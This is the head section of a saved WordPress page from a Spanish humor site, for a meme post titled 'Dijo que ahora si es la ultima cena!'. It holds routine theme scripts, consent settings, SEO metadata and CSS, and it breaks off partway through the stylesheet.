

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larevo.net/dijo-que-ahora-si-es-la-ultima-cena/
body_size: 55618
content:
<!DOCTYPE HTML>
<html lang="es"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
	<head>
		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
					<link rel="pingback" href="https://larevo.net/xmlrpc.php">
					<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://larevo.net/wp-content/themes/boombox/css/night-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script><!-- Etiqueta de Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Fin de la etiqueta Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dijo que ahora si es la ultima cena!" />
<meta property="og:url" content="https://larevo.net/dijo-que-ahora-si-es-la-ultima-cena/" />
<meta property="og:site_name" content="LaRevo.net" />
<meta property="article:tag" content="Dios" />
<meta property="article:tag" content="Iglesia" />
<meta property="article:tag" content="Memes" />
<meta property="article:section" content="Humor" />
<meta property="article:published_time" content="2023-12-17T08:34:01-07:00" />
<meta property="article:modified_time" content="2024-03-08T06:18:33-07:00" />
<meta property="og:updated_time" content="2024-03-08T06:18:33-07:00" />
<meta property="og:image" content="https://larevo.net/wp-content/uploads/2023/12/sdfsdfsdffds-3.png" />
<meta property="og:image:secure_url" content="https://larevo.net/wp-content/uploads/2023/12/sdfsdfsdffds-3.png" />

<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Dijo que ahora si es la ultima cena! - LaRevo.net</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://larevo.net/dijo-que-ahora-si-es-la-ultima-cena/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dijo que ahora si es la ultima cena! - LaRevo.net" />
<meta property="og:url" content="https://larevo.net/dijo-que-ahora-si-es-la-ultima-cena/" />
<meta property="og:site_name" content="LaRevo.net - Maniakadas con Estilo!" />
<meta property="article:tag" content="Dios" />
<meta property="article:tag" content="Iglesia" />
<meta property="article:tag" content="Memes" />
<meta property="article:section" content="Humor" />
<meta property="og:updated_time" content="2024-03-08T06:18:33-07:00" />
<meta property="og:image" content="https://larevo.net/wp-content/uploads/2023/12/dijo-que-ahora-si-es-la-ultima-cena.png" />
<meta property="og:image:secure_url" content="https://larevo.net/wp-content/uploads/2023/12/dijo-que-ahora-si-es-la-ultima-cena.png" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="531" />
<meta property="og:image:alt" content="Dijo Que Ahora Si Es La Ultima Cena" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-12-17T08:34:01-07:00" />
<meta property="article:modified_time" content="2024-03-08T06:18:33-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dijo que ahora si es la ultima cena! - LaRevo.net" />
<meta name="twitter:image" content="https://larevo.net/wp-content/uploads/2023/12/dijo-que-ahora-si-es-la-ultima-cena.png" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="ElPutoAmo" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["EntertainmentBusiness","Organization"],"@id":"https://larevo.net/#organization","name":"LaRevo.net","url":"https://larevo.net","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://larevo.net/#website","url":"https://larevo.net","name":"LaRevo.net - Maniakadas con Estilo!","alternateName":"LaRevo.net - Maniakadas con Estilo!","publisher":{"@id":"https://larevo.net/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://larevo.net/wp-content/uploads/2023/12/dijo-que-ahora-si-es-la-ultima-cena.png","url":"https://larevo.net/wp-content/uploads/2023/12/dijo-que-ahora-si-es-la-ultima-cena.png","width":"700","height":"531","caption":"Dijo Que Ahora Si Es La Ultima Cena","inLanguage":"es"},{"@type":"WebPage","@id":"https://larevo.net/dijo-que-ahora-si-es-la-ultima-cena/#webpage","url":"https://larevo.net/dijo-que-ahora-si-es-la-ultima-cena/","name":"Dijo que ahora si es la ultima cena! - LaRevo.net","datePublished":"2023-12-17T08:34:01-07:00","dateModified":"2024-03-08T06:18:33-07:00","isPartOf":{"@id":"https://larevo.net/#website"},"primaryImageOfPage":{"@id":"https://larevo.net/wp-content/uploads/2023/12/dijo-que-ahora-si-es-la-ultima-cena.png"},"inLanguage":"es"},{"@type":"Person","@id":"https://larevo.net/author/elputoamo/","name":"ElPutoAmo","url":"https://larevo.net/author/elputoamo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=96&amp;d=mm&amp;r=g","caption":"ElPutoAmo","inLanguage":"es"},"sameAs":["https://larevo.net"],"worksFor":{"@id":"https://larevo.net/#organization"}},{"@type":"BlogPosting","headline":"Dijo que ahora si es la ultima cena! - LaRevo.net","keywords":"Dijo que ahora si es la ultima cena!","datePublished":"2023-12-17T08:34:01-07:00","dateModified":"2024-03-08T06:18:33-07:00","articleSection":"Humor","author":{"@id":"https://larevo.net/author/elputoamo/","name":"ElPutoAmo"},"publisher":{"@id":"https://larevo.net/#organization"},"name":"Dijo que ahora si es la ultima cena! - LaRevo.net","@id":"https://larevo.net/dijo-que-ahora-si-es-la-ultima-cena/#richSnippet","isPartOf":{"@id":"https://larevo.net/dijo-que-ahora-si-es-la-ultima-cena/#webpage"},"image":{"@id":"https://larevo.net/wp-content/uploads/2023/12/dijo-que-ahora-si-es-la-ultima-cena.png"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://larevo.net/dijo-que-ahora-si-es-la-ultima-cena/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LaRevo.net &raquo; Feed" href="https://larevo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="LaRevo.net &raquo; Feed de los comentarios" href="https://larevo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LaRevo.net &raquo; Comentario Dijo que ahora si es la ultima cena! del feed" href="https://larevo.net/dijo-que-ahora-si-es-la-ultima-cena/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://larevo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarevo.net%2Fdijo-que-ahora-si-es-la-ultima-cena%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://larevo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarevo.net%2Fdijo-que-ahora-si-es-la-ultima-cena%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://larevo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://larevo.net/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpra-front-css' href='https://larevo.net/wp-content/plugins/wpreactions-pro/assets/css/dist/front.min.css?v=3.0.23&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpra-fontawesome-css' href='https://larevo.net/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/all.min.css?v=3.0.23&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://larevo.net/wp-content/themes/boombox/js/plugins/plugins.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://larevo.net/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://larevo.net/wp-content/themes/boombox/css/style.min.css?ver=2.8.6' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>
/* -- Header Gradient For Bottom Layer -- */
		.bb-header.header-desktop .bottom-header {
			background: #ecac2e;
			background: -webkit-linear-gradient(20deg, #ecac2e, #f2ca34);
			background: -o-linear-gradient(20deg, #ecac2e, #f2ca34);
			background: -moz-linear-gradient(20deg, #ecac2e, #f2ca34);
			background: linear-gradient(20deg, #ecac2e, #f2ca34);
		}/* -- Header Gradient for Mobile -- */
		.bb-header.header-mobile .header-row {
			background: #ffffff;
			background: -webkit-linear-gradient(20deg, #ffffff, #ffffff);
			background: -o-linear-gradient(20deg, #ffffff, #ffffff);
			background: -moz-linear-gradient(20deg, #ffffff, #ffffff);
			background: linear-gradient(20deg, #ffffff, #ffffff);
		}
		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #ffffff;
			color: #1f1f1f;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #1f1f1f;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #ffffff;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #505050;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #ffffff;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #2a2a2a;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1f1f1f;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: Montserrat,sans-serif;
			font-size: 12px;
			font-style : normal;
			font-weight: 600;
			letter-spacing: 1px;
			text-transform: uppercase;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: Montserrat,sans-serif;
			font-size: 14px;
			font-style : normal;
			font-weight: 500;
			letter-spacing: 0px;
			text-transform: capitalize;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #333333;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #ecac2e;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #ecac2e;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #2a2a2a;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #2a2a2a;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1f1f1f;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: Montserrat,sans-serif;
			font-size: 18px;
			font-style : normal;
			font-weight: 700;
			letter-spacing: 1px;
			text-transform: capitalize;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: Montserrat,sans-serif;
			font-size: 14px;
			font-style : normal;
			font-weight: 500;
			letter-spacing: 0px;
			text-transform: capitalize;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 0px;
			margin-bottom: 0px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 5px;
			margin-bottom: 5px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #2a2a2a;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #ffe400;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #000000;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #ffe400;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #ffe400;
		  color: #000000;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#ffe400;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
